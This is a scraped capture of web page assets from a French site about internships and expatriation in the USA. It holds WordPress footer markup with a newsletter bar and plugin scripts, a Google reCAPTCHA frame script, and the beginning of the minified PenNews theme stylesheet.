		<div data-module-type="info-bar" data-toggle = "" data-tz-offset = "1" data-dev-mode = "disabled"  data-exit-intent = "disabled" data-add-to-cart = "0"data-onscroll-value = "" data-onload-delay = "1" data-timezonename = "wordpress" data-timezone = "1" data-load-on-count = ""data-load-on-refresh = "enabled" data-push-down = "1" data-animate-push-page = "1" data-class = "content-691209b223219 " data-closed-cookie-time="1" data-conversion-cookie-time="90" data-info_bar-id="cp_id_860ea" data-info_bar-style="cp_id_860ea" data-entry-animation="smile-slideInDown" data-exit-animation="smile-slideOutUp" data-option="smile_info_bar_styles"    data-scheduled=false            data-custom-class=" cp-cp_id_860ea" data-referrer-domain="" data-referrer-check="hide"  data-after-content-value="50"  id = "cp-cp_id_860ea " data-custom-selector = "" class="
			cp-module cp-info-bar-container cp-clear  cp-info-bar  cp-newsletter  cp-ib-onload cp-global-load cp-pos-top  global_info_bar_container ib-fixed  smile-animated smile-slideInDown      content-691209b223219 cp_id_860ea  cp-cp_id_860ea 		" style="min-height:100px;" data-style-id ="cp_id_860ea" data-module-name ="infobar" data-close-gravity = &quot;1&quot;>
			<div class="cp-info-bar-wrapper cp-clear">
				<div class="cp-info-bar-body-overlay"></div>
				<div class="cp-flex cp-info-bar-body ib-close-outside" style="min-height:100px;" data-height=''>
					<div class="cp-flex cp-ib-container">
												<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="fedf0a2abc">

								<div class="cp-msg-container ">
			<span class="cp-info-bar-msg"><div style="text-align: left;"><span style="font-weight:bold;"><span class="cp_responsive cp_font" data-font-size="26px" style="font-size:26px;"><span data-font-size="44px"><span data-font-size="12px">GUIDE USA 100% GRATUIT</span></span></span></span></div>

<div style="text-align: left;"><span style="font-weight:300!important;"><span style="font-family: open sans;"><span class="cp_responsive cp_font" data-font-size="16px" style="font-size:16px;">Recevez notre guide sur les USA, nos conseils, astuces et bonnes adresses<br />
pour réussir votre expatriation en toute sérénité.</span></span></span></div>
</span>
		</div>

				<div class="custom-html-form">
			<script charset="utf-8" type="text/javascript" src="//js-eu1.hsforms.net/forms/embed/v2.js"></script>
<script>
  hbspt.forms.create({
    region: "eu1",
    portalId: "24891574",
    formId: "f76def81-149a-4803-9659-58903c0727ca"
  });
</script>		</div>
			</div><!-- cp-ib-container -->
			</div><!-- cp-info-bar-body -->

		
</div>
<!--toggle button-->
					<div class="ib-close  ib-img-close  cp-adjacent-right" style=" width:22px;"><img src="https://www.stageusa.fr/wp-content/plugins/convertplug/modules/info_bar/functions/config/img/cross.png" class="ib-img-default" alt=close-image width ="22" height ="22" ></div>
		
			<div class="cp-form-processing-wrap" style="position: absolute; display:none; ">
		<div class="cp-form-after-submit" style="line-height:100px;">
			<div class ="cp-form-processing">               
				<div class="cp-form-processing">
			<div class="smile-absolute-loader">
				<div class="smile-loader" style="width: 100px">
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
				</div>
			</div>
		</div>			</div>
			<div class ="cp-msg-on-submit" style="color:#000000"></div>
		</div>
	</div>

		</div>
					<link rel='stylesheet' id='toc-screen-css'  href='https://www.stageusa.fr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link data-minify="1" rel='stylesheet' id='convert-plus-module-main-style-css'  href='https://www.stageusa.fr/wp-content/cache/min/1/wp-content/plugins/convertplug/modules/assets/css/cp-module-main.css?ver=1757880087' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-cp_id_860ea-css'  href='https://www.stageusa.fr/wp-content/plugins/convertplug/modules/info_bar/assets/demos/newsletter/newsletter.min.css?ver=3.5.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.stageusa.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://www.stageusa.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.stageusa.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.stageusa.fr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1757880087' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.stageusa.fr\/wp-admin\/admin-ajax.php","nonce":"b04ee59305"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stageusa.fr/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.0.3' id='kk-star-ratings-js' defer></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.1.15"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.stageusa.fr/wp-content/cache/min/1/24891574.js?ver=1757880087' async defer id='hs-script-loader'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/www.stageusa.fr\/wp-admin\/admin-ajax.php","nonce":"70d3e1f8ef","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"Voir plus","linkTextAll":"Menu","linkText":"Plus"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stageusa.fr/wp-content/themes/pennews/js/script.min.js?ver=6.5' id='penci-js' defer></script>
<script type='text/javascript' src='https://www.stageusa.fr/wp-includes/js/wp-embed.min.js?ver=491744177eabba25e450c8df25e99df1' id='wp-embed-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stageusa.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.stageusa.fr/wp-content/cache/min/1/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=1757880087' id='convert-plus-module-main-js-js' defer></script>
<script type='text/javascript' id='convert-plus-info-bar-script-js-extra'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/www.stageusa.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stageusa.fr/wp-content/plugins/convertplug/modules/info_bar/assets/js/info_bar.min.js?ver=3.5.24' id='convert-plus-info-bar-script-js' defer></script>
<progress class="readingProgressbar" 
							data-height="7" 
							data-position="top" 
							data-custom-position="" 
							data-foreground="#1e73be" 
							data-background="" 
							value="0"></progress><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.stageusa.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_lcp_data = {"ajax_url":"https:\/\/www.stageusa.fr\/wp-admin\/admin-ajax.php","nonce":"84feddc9f5","url":"https:\/\/www.stageusa.fr\/en-stage-a-new-york-lagenda-du-mois-de-decembre","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://www.stageusa.fr/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762789810 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VoyVpxWP9N7X3qjY54DPfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762824998486');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.stageusa.fr/wp-content/cache/min/1/wp-content/themes/pennews/style.css?ver=1757880087
body_size: 104893
content:
@charset "UTF-8";
/*!
Theme Name: PenNews
Theme URI: http://pennews.pencidesign.com/
Author: PenciDesign
Author URI: http://pencidesign.com
Description: A Multi-Purpose News/Magazine/Business/Portfolio/Landing AMP WordPress Theme
Version: 6.5
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: pennews
Tags: two-columns, custom-menu, featured-images, post-formats, sticky-post, threaded-comments, translation-ready, editor-style
Domain Path: /languages

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

PenNews is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
 .penci-subcat-list .flexMenu-viewMore{display:inline-block;margin-left:0}.penci-subcat-list .flexMenu-viewMore>a{cursor:pointer;margin-left:0;padding-left:15px;padding-right:17px;padding-top:3px;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;font-family:"Roboto",sans-serif;text-transform:uppercase;font-size:12px;font-size:1.2rem;font-weight:700;line-height:52px;color:#888;position:relative}.penci-subcat-list .flexMenu-viewMore>a:hover{color:#fff}.penci-subcat-list .flexMenu-viewMore>a:after{content:"\f107";font-size:12px;font-size:1.2rem;position:absolute;top:0;right:5px;color:inherit;line-height:18px;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.penci-subcat-list .flexMenu-viewMore:hover a,.penci-subcat-list .flexMenu-viewMore:focus a{color:#3f51b5}.penci-subcat-list .flexMenu-viewMore:hover .flexMenu-popup,.penci-subcat-list .flexMenu-viewMore:focus .flexMenu-popup{opacity:1;visibility:visible}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup{list-style:none;position:absolute;right:0;padding:9px 0;background:none;z-index:999;border:1px solid #ececec;opacity:0;visibility:hidden;transition:opacity .3s;margin-bottom:0;display:block!important}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup:before{position:absolute;content:'';z-index:1;top:0;left:0;right:0;bottom:0;background:#fff;opacity:.95}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup>a:hover{color:#fff}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item{margin-left:0;position:relative;z-index:2;display:block;width:100%;text-align:right}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a{font-family:'Roboto',sans-serif;font-size:13px;font-size:1.3rem;color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:15px;padding-right:15px}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover{color:#3f51b5}.penci-subcat-list{visibility:hidden}.penci-subcat-list.penci_loaded{visibility:visible}@media (max-width:480px){.penci-subcat-list .flexMenu-viewMore>a{padding-left:5px;padding-right:20px}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:99999;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:99999;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;background:transparent;border:0}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-holder .mfp-close:hover{background:transparent;border-color:transparent}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.penci-owl-carousel-style,.penci-owl-carousel-slider{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.penci-owl-carousel-style .owl-stage,.penci-owl-carousel-slider .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.penci-owl-carousel-style .owl-stage:after,.penci-owl-carousel-slider .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.penci-owl-carousel-style .owl-stage-outer,.penci-owl-carousel-slider .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.penci-owl-carousel-style .owl-wrapper,.penci-owl-carousel-slider .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.penci-owl-carousel-style .owl-item,.penci-owl-carousel-slider .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.penci-owl-carousel-style .owl-item img,.penci-owl-carousel-slider .owl-item img{display:block;width:100%}.penci-owl-carousel-style .owl-nav.disabled,.penci-owl-carousel-style .owl-dots.disabled,.penci-owl-carousel-slider .owl-nav.disabled,.penci-owl-carousel-slider .owl-dots.disabled{display:none}.penci-owl-carousel-style .owl-nav .owl-prev,.penci-owl-carousel-style .owl-nav .owl-next,.penci-owl-carousel-slider .owl-nav .owl-prev,.penci-owl-carousel-slider .owl-nav .owl-next{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.penci-owl-carousel-style .owl-dot,.penci-owl-carousel-slider .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.penci-nav-on-title .penci-owl-carousel-style,.penci-nav-on-title .penci-owl-carousel-slider{position:relative}.penci-nav-on-title .penci-owl-carousel-style .owl-nav,.penci-nav-on-title .penci-owl-carousel-slider .owl-nav{position:absolute;top:-73px;right:0;border:1px solid #000;width:30px;height:53px}.penci-owl-carousel-style.owl-loaded,.penci-owl-carousel-slider.owl-loaded{display:block}.penci-owl-carousel-style.owl-loading,.penci-owl-carousel-slider.owl-loading{opacity:0;display:block}.penci-owl-carousel-style.owl-hidden,.penci-owl-carousel-slider.owl-hidden{opacity:0}.penci-owl-carousel-style.owl-refresh .owl-item,.penci-owl-carousel-slider.owl-refresh .owl-item{visibility:hidden}.penci-owl-carousel-style.owl-drag .owl-item,.penci-owl-carousel-slider.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.penci-owl-carousel-style.owl-grab,.penci-owl-carousel-slider.owl-grab{cursor:move;cursor:grab}.penci-owl-carousel-style.owl-rtl,.penci-owl-carousel-slider.owl-rtl{direction:rtl}.penci-owl-carousel-style.owl-rtl .owl-item,.penci-owl-carousel-slider.owl-rtl .owl-item{float:right}.no-js .penci-owl-carousel-style,.no-js .penci-owl-carousel-slider{display:none}.penci-owl-carousel-style .animated,.penci-owl-carousel-slider .animated{animation-duration:1000ms;animation-fill-mode:both}.penci-owl-carousel-style .owl-animated-in,.penci-owl-carousel-slider .owl-animated-in{z-index:0}.penci-owl-carousel-style .owl-animated-out,.penci-owl-carousel-slider .owl-animated-out{z-index:1}.penci-owl-carousel-style .fadeOut,.penci-owl-carousel-slider .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel-slider .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel-slider .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel-slider .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel-slider .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../../../themes/pennews/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel-slider .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel-slider .owl-video-playing .owl-video-tn,.owl-carousel-slider .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel-slider .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel-slider .owl-video-frame{position:relative;z-index:1;height:100%;width:100%;position:relative;z-index:1;height:100%;width:100%}.penci-owl-carousel-style:hover .owl-nav .owl-prev,.penci-owl-carousel-style:hover .owl-nav .owl-next,.penci-owl-carousel-slider:hover .owl-nav .owl-prev,.penci-owl-carousel-slider:hover .owl-nav .owl-next{opacity:.4}.penci-owl-carousel-style .owl-nav .owl-prev,.penci-owl-carousel-style .owl-nav .owl-next,.penci-owl-carousel-slider .owl-nav .owl-prev,.penci-owl-carousel-slider .owl-nav .owl-next{width:34px;height:34px;vertical-align:top;background:#000;color:#fff;font-size:18px;font-size:1.8rem;position:absolute;z-index:10;top:50%;margin-top:-17px;left:20px;line-height:34px;text-align:center;opacity:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;display:flex;justify-content:center;align-items:center}.penci-owl-carousel-style .owl-nav .owl-prev:hover,.penci-owl-carousel-style .owl-nav .owl-next:hover,.penci-owl-carousel-slider .owl-nav .owl-prev:hover,.penci-owl-carousel-slider .owl-nav .owl-next:hover{opacity:1}.penci-owl-carousel-style .owl-nav .owl-next,.penci-owl-carousel-slider .owl-nav .owl-next{left:auto;right:20px}.penci-owl-carousel-style .owl-dots,.penci-owl-carousel-slider .owl-dots{position:static;height:10px;margin-top:20px;bottom:15px;z-index:10;width:100%;text-align:center;left:0}.penci-owl-carousel-style .owl-dot,.penci-owl-carousel-slider .owl-dot{display:inline-block;margin:0 5px;vertical-align:top}.penci-owl-carousel-style .owl-dot span,.penci-owl-carousel-slider .owl-dot span{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;border:0;display:inline-block;vertical-align:top;width:9px;height:9px;background-color:#ececec;transition:all .3s}.penci-owl-carousel-style .owl-dot.active span,.penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{background:#3f51b5}.featured-area-custom-slider .penci-owl-carousel-slider .owl-dots{position:absolute;height:auto;margin-top:0}.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span{background-color:transparent;border:2px solid #3f51b5}html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;background:transparent}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:10px}body{margin:0;background:#eee;font-size:14px;font-size:1.4rem;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word;overflow-x:hidden}:focus{outline:none}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{margin:0;padding:0;background-color:transparent;transition:color .3s;text-decoration:none;vertical-align:baseline}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em;font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:1.5rem}p{margin-bottom:17px}dfn,cite,em,i{font-style:italic}cite{font-size:13px;font-size:1.3rem;font-style:italic;font-weight:400;text-transform:none;color:#111}.site-footer cite{color:#fff}blockquote:not(.wp-block-quote),q{font-size:24px;font-size:2.4rem;font-weight:700;font-style:italic;line-height:1.25;text-align:center;color:#3f51b5;padding-top:27px;padding-bottom:27px;position:relative;margin-top:26px;margin-bottom:33px;text-transform:uppercase}blockquote:not(.wp-block-quote) .author,q .author{font-style:normal;color:#888;font-size:14px;margin-top:5px;margin-bottom:0;text-transform:uppercase}blockquote:not(.wp-block-quote) p,q 